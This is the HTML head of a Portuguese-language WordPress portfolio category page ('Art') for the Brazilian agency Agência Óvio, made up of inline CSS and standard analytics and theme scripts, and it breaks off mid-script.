

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agenciaovio.com.br/projects_cat/art/
body_size: 23495
content:
<!DOCTYPE html><html lang="pt-BR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="initial-scale=1.0" /><meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, minimal-ui" /><meta name="theme-color" content="#056EB9" /><meta name="msapplication-navbutton-color" content="#056EB9" /><meta name="apple-mobile-web-app-status-bar-style" content="#056EB9" /><title>Art &#8211; Agência Óvio</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//js.hs-scripts.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Feed para Agência Óvio &raquo;" href="https://agenciaovio.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Agência Óvio &raquo;" href="https://agenciaovio.com.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed para Agência Óvio &raquo; Art Project Category" href="https://agenciaovio.com.br/projects_cat/art/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--ss-primary-color:#5897fb;--ss-bg-color:#fff;--ss-font-color:#4d4d4d;--ss-font-placeholder-color:#8d8d8d;--ss-disabled-color:#dcdee2;--ss-border-color:#dcdee2;--ss-highlight-color:#fffb8c;--ss-success-color:#00b755;--ss-error-color:#dc3545;--ss-focus-color:#5897fb;--ss-main-height:30px;--ss-content-height:300px;--ss-spacing-l:7px;--ss-spacing-m:5px;--ss-spacing-s:3px;--ss-animation-timing:.2s;--ss-border-radius:4px}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}@-ms-viewport{width:device-width}aside,main{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1,h4{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}svg:not(:root){overflow:hidden}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1,h4{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h4{font-size:1.5rem}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-12,.col-sm-12,.col-xl-8{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.text-center{text-align:center!important}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-facebook-f:before{content:"\f39e"}.fa-instagram:before{content:"\f16d"}.fa-twitter:before{content:"\f099"}.fab{font-family:Font Awesome\ 5 Brands}h1{font-size:55px}h4{font-size:28px}h1,h4{margin:0;font-weight:600}.mb-10{margin-bottom:10px!important}.mb-80{margin-bottom:80px!important}:root{--font-size:16px;--font-weight:400;--line-height:1.3;--color-white:#fff;--color-dark:#000;--color-text:#565656;--color-primary:#de3315;--color-secondary:#de3315;--listStyleCounterType:decimal-leading-zero}*{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;outline:none;word-wrap:break-word;list-style:none}body,html{position:relative;margin:0;padding:0;color:#000;overflow-x:hidden;font-family:'Poppins',sans-serif;font-size:15px;font-weight:400;line-height:1.8;word-break:break-word}h1,h4{margin:20px auto;font-family:'Quicksand',sans-serif;font-weight:700}h1{font-size:61px;line-height:69.3px}h4{font-size:31.25px;line-height:41.87px}p{margin:0;color:var(--color-text);font-family:'Poppins',sans-serif;font-size:15px;font-weight:300;line-height:1.8}a{display:inline-block;color:inherit;text-decoration:none}span{color:inherit}.section-padding{padding:120px 0}.page-title{font-size:38px;font-weight:800;line-height:1.4}.backtotop-wrap{z-index:100;display:block;visibility:hidden;position:fixed;right:30px;bottom:30px;width:44px;height:44px;opacity:0;border-radius:50px;-webkit-box-shadow:inset 0 0 0 2px rgba(130,130,130,.2);box-shadow:inset 0 0 0 2px rgba(130,130,130,.2);-webkit-transform:translateY(20px);transform:translateY(20px)}.backtotop-wrap:after{z-index:1;content:'\f077';display:block;position:absolute;top:0;left:0;width:44px;height:44px;color:#6c6d6d;text-align:center;font-family:'Font Awesome 5 Free';font-size:13px;font-weight:900;line-height:44px}.backtotop-wrap svg path{fill:none}.backtotop-wrap svg.progress-circle path{-webkit-box-sizing:border-box;box-sizing:border-box;stroke:#de3315;stroke-width:4}.backtotop-wrap{-webkit-box-shadow:inset 0 0 0 2px rgba(130,130,130,.2);box-shadow:inset 0 0 0 2px rgba(130,130,130,.2)}.backtotop-wrap:after{color:#6c6d6d}.main-overlaymenu .menu-wrapper{margin-top:25px;color:#fff}.main-overlaymenu .link:before{z-index:0;content:'';position:absolute;bottom:12px;left:0;width:100%;height:8px;background:#000;transform:translate3d(-100%,0,0) translate3d(-1px,0,0)}.has-sidebar-menu .link:before{content:none}.hidden-item>.link,.hidden-item>a{display:flex;align-items:center}.main-overlaymenu .menu-wrapper .main-menu{position:relative}.main-overlaymenu .main-menu{position:relative}.main-overlaymenu .main-menu>li{display:block;visibility:visible;width:100%;max-width:100%;margin:0;color:#fff;overflow:hidden;text-transform:uppercase;vertical-align:middle;font-size:28px;font-weight:500;letter-spacing:1px;list-style:none;line-height:1.8}.has-sidebar-menu .main-overlaymenu .main-menu>li{font-size:24px}.main-overlaymenu .main-menu a{display:inline-flex;align-items:center}.main-overlaymenu .link:after{z-index:0;content:'';position:absolute;bottom:12px;left:0;width:100%;height:8px;background:#de3315;transform:translate3d(-100%,0,0) translate3d(-1px,0,0)}.has-sidebar-menu .main-overlaymenu .link:after{content:none}.main-overlaymenu .main-menu .hidden-item{display:inline-block;position:relative;overflow:hidden;vertical-align:middle}.has-sidebar-menu:not(.elementor-template-canvas){padding-left:80px}.sidebarmenu--navigation{z-index:9;visibility:hidden;position:fixed;top:0;left:80px;width:400px;height:100%;overflow:hidden;background:#1c1b21;transform:translateX(-100%)}.sidebarmenu--navigation:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;opacity:.05;background-repeat:no-repeat;background-attachment:fixed;background-position:left}.sidebarmenu--navigation .main-overlaymenu{display:flex;position:relative;left:0;margin-top:120px;padding:0;background:0 0;align-items:flex-start;justify-content:center}.sidebarmenu--navigation .main-overlaymenu .menu-wrapper{width:100%;margin-top:0;padding:0 10%}.sidebarmenu--navigation .main-overlaymenu .menu-wrapper .main-menu{position:relative;margin-bottom:0}.sidebarmenu--hamburger-menu{position:relative;width:20px;height:20px;margin:30px;-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}.sidebarmenu--hamburger-menu span{display:block;position:absolute;left:0;width:20px;height:2px;opacity:1;background:#1c1b21;-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}.sidebarmenu--hamburger-menu span:nth-child(1){top:0;width:13px}.sidebarmenu--hamburger-menu span:nth-child(2){top:5px}.sidebarmenu--hamburger-menu span:nth-child(3){top:10px;width:18px}.sidebarmenu--hamburger-menu span:nth-child(1){top:0;width:13px}.sidebarmenu--hamburger-menu span:nth-child(2){top:5px}.sidebarmenu--hamburger-menu span:nth-child(3){top:10px;width:18px}.sidebarmenu--main-side{z-index:9999;position:fixed;top:0;left:0;width:80px;height:100%;border-right:1px solid rgba(0,0,0,.05);background:#fff}.sidebarmenu--main-side .sidebarmenu--social-media{position:absolute;top:50%;left:0;width:80px;margin:0;margin-top:-60px;padding:0;text-align:center}.sidebarmenu--main-side .sidebarmenu--social-media li{width:100%;float:left;margin-bottom:15px;list-style:none}.sidebarmenu--main-side .sidebarmenu--social-media li:last-child{margin-bottom:0}.sidebarmenu--main-side .sidebarmenu--social-media li a{width:100%;float:left;color:#999;font-size:13px}.mobile--hamburger{z-index:99999;display:none;position:absolute;top:0;right:20px;margin:0}.sidebarmenu--hamburger-menu.mobile--hamburger span{background:#fff}.sidebarmenu--headertop.mobile--header{z-index:9999;position:absolute;width:calc(100% - 80px);padding:20px 40px;color:#fff}.page-header{color:#fff;background:#000}.page-header .cont-inner{padding:240px 0 120px}.nt-blog-pg .posts .item .content{padding-top:25px}.nt-blog-pg .posts .item .content h4{margin-bottom:15px}.nt-blog-pg .posts .item .content .date{position:relative;margin:20px 0 0}.nt-blog-pg .posts .item .content .date .num{display:inline-block;margin-bottom:5px;padding:10px 20px;color:#fff;border-radius:3px 0 0 3px;background:#333;font-size:18px;font-weight:800;line-height:.9}.nt-blog-pg .posts .item .content .date .month{display:inline-block;position:absolute;margin-bottom:5px;padding:12.9px 20px;color:#fff;border-radius:0 3px 3px 0;background:#f44336;font-size:12px;font-weight:500;line-height:.9}@media screen and (min-width:1200px){.container{max-width:1170px}}@media screen and (max-width:991px){.main-overlaymenu{overflow-y:auto}}@media screen and (max-width:767px){h1{font-size:35px}h4{font-size:20px}.main-overlaymenu .menu-wrapper{margin-top:50px}.main-overlaymenu .menu-wrapper .main-menu>li{font-size:24px}.section-padding{padding:100px 0}.page-title{font-size:30px}.backtotop-wrap{right:20px;bottom:20px;width:30px;height:30px}.backtotop-wrap:after{width:30px;height:30px;line-height:30px}.nt-blog-pg .posts .item .content{position:relative}.nt-blog-pg .posts .item .content .date a{margin:0;padding:10px;background:#fff}.nt-blog-pg .posts .item .content .date .num{margin:0;font-size:25px}}@media screen and (max-width:480px){.main-overlaymenu .menu-wrapper .main-menu>li{padding:7px;font-size:20px}.page-title{font-size:22px}}::-webkit-input-placeholder{color:#909090}::-moz-placeholder{color:#909090}:-ms-input-placeholder{color:#909090}:-moz-placeholder{color:#909090}h1,h4{word-spacing:0px;margin-bottom:20px;-ms-word-wrap:break-word;word-wrap:break-word}.mb-10{margin-bottom:10px}.mb-80{margin-bottom:80px}body{overflow-x:hidden}p:last-child{margin-bottom:0}.nt-blog-pg .posts .item.thumb-none .content{padding-top:0}.nt-blog-pg .posts .item .content .date a{background:var(--color-white);vertical-align:middle}.page-header .text-bg{position:absolute;top:160px;font-size:14vw;font-weight:900;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#555;color:transparent;line-height:1;opacity:.2;width:100%;z-index:0}.page-header .text-bg+h1{z-index:1;position:relative}.breadcrumbs{margin-top:20px}.posts .item{position:relative}@media screen and (max-width:992px){.nt-blog-pg .posts .item .content .date{width:100%;text-align:left;margin-top:30px}}@media screen and (max-width:767px){.nt-blog-pg .posts .item .content .date{width:100%;text-align:left;margin-top:30px}}@media (min-width:576px){.page-header .text-bg{top:150px;font-size:13vw}}@media (min-width:768px){.page-header .text-bg{top:140px;font-size:12vw}}@media (min-width:992px){.page-header .text-bg{top:130px;font-size:11vw}}@media (min-width:1200px){.page-header .text-bg{top:60px;font-size:8vw}}.nt-hero-title{margin-bottom:20px!important}@media only screen and (max-width:989px),only screen and (max-device-width:989px){.has-sidebar-menu:not(.elementor-template-canvas){padding-left:60px}.sidebarmenu--main-side{width:60px}.sidebarmenu--hamburger-menu{margin:30px 20px}.sidebarmenu--main-side .sidebarmenu--social-media{width:60px}.sidebarmenu--navigation{left:60px}}@media only screen and (max-width:767px),only screen and (max-device-width:767px){.has-sidebar-menu:not(.elementor-template-canvas){padding-left:0}.sidebarmenu--main-side{display:none}.sidebarmenu--headertop.mobile--header{position:fixed;width:100%;padding:20px;display:flex;align-items:center;justify-content:space-between}.mobile--hamburger{display:block;position:relative;margin:0;height:13px;right:0}.sidebarmenu--navigation{width:260px;left:0}}@media screen and (max-width:767px){.main-overlaymenu .menu-wrapper{margin-top:100px}}:root{--page-title-display:block}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.elementor-kit-25{--e-global-color-primary:#6b43ef;--e-global-color-secondary:#0b0d28;--e-global-color-text:#0b0d28;--e-global-color-accent:#ede9fb;--e-global-color-light:#f6f6f9;--e-global-color-577d3e04:#000;--e-global-color-33236d48:#fff;--e-global-color-6cb360e8:#24d5b4;--e-global-color-e409a76:#ededed;--e-global-color-7b4bfee:#253337;--e-global-color-78e5c6b:#413f46;--e-global-color-2e76a18:#413d4c;--e-global-color-9d6e121:#f8f8f8;--e-global-typography-primary-font-family:"Figtree";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Figtree";--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Figtree";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Figtree";--e-global-typography-accent-font-weight:500;--e-global-typography-f316915-font-family:"Heebo";--e-global-typography-f316915-font-weight:500;--e-global-typography-f316915-letter-spacing:-.5px;--e-global-typography-f70501c-font-family:"Roboto";--e-global-typography-f70501c-font-size:17px;--e-global-typography-f70501c-font-weight:400;--e-global-typography-f70501c-line-height:1.65em;font-family:"Roboto",Sans-serif;--font-size-default:17px;font-weight:300;--line-height-default:1.6em;letter-spacing:0px;--keydesign-h1-font-size:68px;--keydesign-h1-font-weight:600;--keydesign-h1-line-height:1.1em;--keydesign-h2-font-size:54.5px;--keydesign-h2-font-weight:600;--keydesign-h2-line-height:1.1em;--keydesign-h3-font-size:43px;--keydesign-h3-font-weight:700;--keydesign-h3-line-height:1.1em;--keydesign-h4-font-size:35px;--keydesign-h4-font-weight:600;--keydesign-h4-line-height:1.3em;--keydesign-h5-font-size:28px;--keydesign-h5-font-weight:600;--keydesign-h5-line-height:1.3em;--keydesign-h6-font-size:22.5px;--keydesign-h6-font-weight:600;--keydesign-h6-line-height:1.3em}.elementor-kit-25 h1{font-family:"Heebo",Sans-serif;font-size:68px;font-weight:600;line-height:1.1em;letter-spacing:-.5px}.elementor-kit-25 h4{font-family:"Heebo",Sans-serif;font-size:35px;font-weight:600;line-height:1.3em;letter-spacing:-.5px}.backtotop-wrap{-webkit-box-shadow:inset 0 0 0 2px rgba(130,130,130,.2);box-shadow:inset 0 0 0 2px rgba(130,130,130,.2)}.backtotop-wrap svg.progress-circle path{stroke:#de3418}.backtotop-wrap:after{color:#de3418}:focus{outline:0}.ekit-wid-con .ekit-review-card--date,.ekit-wid-con .ekit-review-card--desc{grid-area:date}.ekit-wid-con .ekit-review-card--image{width:60px;height:60px;grid-area:thumbnail;min-width:60px;border-radius:50%;background-color:#eae9f7;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1rem;position:relative}.ekit-wid-con .ekit-review-card--thumbnail{grid-area:thumbnail;padding-right:1rem}.ekit-wid-con .ekit-review-card--name{grid-area:name;font-size:14px;font-weight:700;margin:0 0 .25rem}.ekit-wid-con .ekit-review-card--stars{grid-area:stars;color:#f4be28;font-size:13px;line-height:20px}.ekit-wid-con .ekit-review-card--comment{grid-area:comment;font-size:16px;line-height:22px;font-weight:400;color:#32323d}.ekit-wid-con .ekit-review-card--actions{grid-area:actions}.ekit-wid-con .ekit-review-card--posted-on{display:-webkit-box;display:-ms-flexbox;display:flex;grid-area:posted-on}.backtotop-wrap{right:30px;bottom:30px}.sidebarmenu--main-side .sidebarmenu--social-media li a{color:#000}.sidebarmenu--navigation{background:#4c1130}.sidebarmenu--hamburger-menu span{background:#000}.main-overlaymenu .main-menu>li,.has-sidebar-menu .main-overlaymenu .main-menu>li{color:#000}.main-overlaymenu .link:after{background-color:#8224e3}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://agenciaovio.com.br/wp-content/litespeed/ucss/e7a2edf008b99cbd33c5a559a718c83e.css?ver=259c0" /><script data-optimized="1" type="litespeed/javascript" data-src="https://agenciaovio.com.br/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='awam-custom-style-inline-css' type='text/css'>.loading-text {
            -webkit-text-stroke-color: #000000;
        }#preloader .loading-text-overlay {
            color: #000000;
        }.lazyloading {
      background-image: url(https://agenciaovio.com.br/wp-content/themes/awam/images/loader.gif);
    }.nt-404 .call-action:before {
      background-image: url(https://agenciaovio.com.br/wp-content/themes/awam/images/pattern-bg.gif);
      background-repeat: repeat;
      opacity: .04;
    }.overlaynav .menu-toggle .text:after {
            content: "Fechar";width: max-content;
        }.backtotop-wrap {
            -webkit-box-shadow: inset 0 0 0 2px rgba(130,130,130,0.2);
            box-shadow: inset 0 0 0 2px rgba(130,130,130,0.2);
        }.backtotop-wrap svg.progress-circle path {
            stroke: #DE3418;
        }.backtotop-wrap::after {
            color: #DE3418;
        }
/*# sourceURL=awam-custom-style-inline-css */</style><style id='the-grid-inline-css' type='text/css'>.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
/*# sourceURL=the-grid-inline-css */</style><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="litespeed/javascript" data-src="https://agenciaovio.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-XTRHW896CC" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["agenciaovio.com.br"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-XTRHW896CC")</script> <link rel="https://api.w.org/" href="https://agenciaovio.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agenciaovio.com.br/wp-json/wp/v2/projects_cat/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agenciaovio.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Redux 4.5.0" /><meta name="generator" content="Site Kit by Google 1.139.0" />			 <script class="hsq-set-content-id" data-content-id="listing-page" type="litespeed/javascript">var _hsq=_hsq||[];_hsq.push(["setContentType","listing-page"])</script>  <script type="litespeed/javascript">document.documentElement.className+=" js"</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-N8LHC46D')</script>  <script type="litespeed/javascript">var elementskit_module_parallax_url="https://agenciaovio.com.br/wp-content/plugins/elementskit/modules/parallax/"</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-PGM3NSW')</script> <meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
